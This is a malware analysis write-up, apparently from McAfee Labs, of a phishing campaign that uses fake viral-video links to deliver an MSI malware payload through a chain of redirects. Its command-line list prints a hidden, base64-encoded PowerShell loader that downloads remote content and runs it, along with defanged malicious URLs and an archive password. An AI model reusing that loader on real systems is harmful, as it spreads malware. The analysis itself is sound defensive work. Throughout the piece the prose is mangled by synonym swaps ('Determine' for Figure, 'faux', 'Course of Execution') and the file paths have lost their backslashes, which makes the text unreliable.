Authored By Sakshi Jaiswal
McAfee Labs just lately noticed a surge in phishing campaigns that use faux viral video hyperlinks to trick customers into downloading malware. The assault depends on social engineering, redirecting victims via a number of malicious web sites earlier than delivering the payload. Customers are enticed with guarantees of unique content material, in the end main them to fraudulent pages and misleading obtain hyperlinks.

Determine 1: Geo Heatmap exhibiting McAfee buyer encounters over the previous 3 weeks.
Evaluation
1. Upon executing the PDF file, the displayed web page seems to be a part of a phishing rip-off leveraging clickbait a few “viral video” to lure customers into clicking suspicious hyperlinks. The doc incorporates blue hyperlinked textual content labeled as “Watch ➤ Click on Right here To Hyperlink (Full Viral Video Hyperlink)” and a misleading video participant graphic, giving the phantasm of a playable video.

Determine 2: PDF Picture
2. The person clicks on “Watch ➤ Click on Right here To Hyperlink (Full Viral Video Hyperlink)“, which redirects them to a webpage (gitb.org) displaying faux “viral video leaked” content material, extreme adverts, and faux notifications to lure customers. It promotes grownup content material, playing, and deceptive obtain buttons, that are frequent indicators of phishing or malware traps.

Determine 3: Redirected Webpage
3. This additional redirects to malicious URL “hxxps[:]//purecopperapp.monster/indexind.php?flow_id=107&aff_click_id=D-21356743-1737975550-34G123G137G124-AITLS2195&key phrase=Yourfile&ip=115.118.240.109&sub=22697121&supply=157764”

Determine 4: Redirected Webpage2
4. After which redirected to under URL: “hxxps[:]//savetitaniumapp.monster/?t=d6ebff4d554677320244f60589926b97” which presents a password-protected obtain hyperlink hosted on Mega.nz, requiring the person to manually copy and paste the URL.

Determine 5: Redirected Webpage with obtain hyperlink
5. Upon checking the URL, it shows a loading display screen whereas making ready the malicious file for obtain after which exhibits a downloadable file named 91.78.127.175.zip with a dimension of 26.7 MB.

Determine 6: Screenshot of a ZIP file obtain from MEGA
6. Obtain is accomplished and saved in downloads folder

Determine 7: Zip file downloaded
7. A ZIP archive (91.78.127.175.zip, 26.7 MB) file incorporates a password protected .7z file with .png file containing the password.

Determine 8: Information inside ZIP archive
8. The extracted .7z archive incorporates setup.msi, which is the precise malware payload.

Determine 9: setup.msi file
Execution
Upon execution of setup.msi, the malware:
1. Shows a CAPTCHA picture to deceive customers. upon clicking “OK,” it begins dropping information within the %Roaming% listing.

Determine 10: Screenshot of CAPTCHA picture
2. Drops information into the %Roaming% listing.

Determine 11: Dropped a number of information in %Roaming%
Course of Execution & Command Traces
Course of Tree

Determine 12: Course of Tree
Command Traces
- C:Windowssystem32msiexec.exe /V
-
- C:Windowssyswow64MsiExec.exe -Embedding B8B3D9D8EE75B04B6E518D4C8B1DA31A
-
- “C:Customers****AppDataRoamingToiap Corp SolusKowi SAppUnRar.exe” x -p156427613t -o+ “C:Customers****AppDataRoamingToiap Corp SolusKowi SAppiwhgjds.rar” “C:Customers****AppDataRoamingToiap Corp SolusKowi SApp”
-
-
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
-
- “C:Customers****AppDataRoamingToiap Corp SolusKowi SAppobs-ffmpeg-mux.exe”
-
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
-
- C:WindowsSysWOW64explorer.exe explorer.exe
-
-
- powershell -windowstyle hidden -e JABIAEkAcQB5AGkAIAA9ACAAKAAiAG4ALwBmAFUAOQArAG4AbQAxAHMANwBJADQAZgBiAFAANABvAGoAQgAwACsASABqADkAcwBTAGUAMAB2ADcAeAA3AHQARABXAGwAWgBEAGwAOQB0AGYAeAAwAHUALwB1ADYAUABiAFgANgBkADIASQA4AGUAVAB0ADMAZQBPAE0AawBPAFgAaABsAHUAUABSADYATQBEADAALwA4AFAAdQAxAHQAYgBpAC8AZQBtAFgAagBOAFEAPQAiACkACgAkAGcATwBsAEoASgAgAD0AIAAkAEgASQBxAHkAaQAuAFIAZQBwAGwAYQBjAGUAKAAiAEAAIgAsACAAIgBhACIAKQAKACQAaQByAEIAQwB6ACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABnAE8AbABKAEoAKQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7ACAAJABfACAALQBiAHgAbwByACAAMQA2ADcAfQAKACQAaABRAHMAUAA0ACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABpAHIAQgBDAHoAKQAuAFIAZQBwAGwAYQBjAGUAKAAiAEAAIgAsACAAIgBhACIAKQAKACQAZgBvAEgAWgBLACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABoAFEAcwBQADQAKQAKACQAZABsADgARAAxACAAPQAgAFsAYgB5AHQAZQBbAF0AXQAoADEANQAyACwAIAAxADQAMwAsACAAMQAyADMALAAgADYAOAAsACAAMQAyADEAKQA7AAoAJABoAG4ATgBzAGoAIAA9ACAAMAA7AAoAJABmAFcARQBGAEoAIAA9ACAAJABmAG8ASABaAEsAIAB8ACAARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAKACQAXwAgAC0AYgB4AG8AcgAgACQAZABsADgARAAxAFsAJABoAG4ATgBzAGoAKwArAF0AOwAKAGkAZgAgACgAJABoAG4ATgBzAGoAIAAtAGcAZQAgACQAZABsADgARAAxAC4ATABlAG4AZwB0AGgAKQAgAHsACgAkAGgAbgBOAHMAagAgAD0AIAAwAAoAfQAKAH0ACgAKACQAdABzAHUANwB4AD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAA7AAoAJABXAHcAdgBZAHUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGYAVwBFAEYASgApADsACgAkAEEAdQBDAFoASgA9ACQAdABzAHUANwB4AC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJABXAHcAdgBZAHUAKQA7AAoAJABaAEEAUQBvADkAIAA9ACAAJABBAHUAQwBaAEoALgBSAGUAcABsAGEAYwBlACgAIgAhACIALAAgACIAbAAiACkALgBSAGUAcABsAGEAYwBlACgAIgAqACIALAAgACIAZAAiACkALgBSAGUAcABsAGEAYwBlACgAIgBgACIAIgAsACAAIgBUACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiACcAIgAsACAAIgBIACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiADsAIgAsACAAIgBGACIAKQAKACQAQQBRAGkAUwBmACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABaAEEAUQBvADkAKQAKAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABBAFEAaQBTAGYAKQAgAHwAIABpAGUAeAAKAA==
-
-
-
-
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
-
-
-
-
- C:Windowssystem32WerFault.exe -u -p 3064 -s 316
-
- “C:Customers****AppDataRoamingToiap Corp SolusKowi SAppcreatedump.exe”
-
-
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
-
- C:Windowssystem32svchost.exe -k wsappx -p -s AppXSvc
- C:WindowsSystem32svchost.exe -k WerSvcGroup
-
- C:Windowssystem32WerFault.exe -pss -s 432 -p 3064 -ip 3064
Detection & Protection
McAfee intercepts and blocks this an infection chain at a number of phases.
URL blocking of the faux video pages.

Determine 13: McAfee Blocking URL
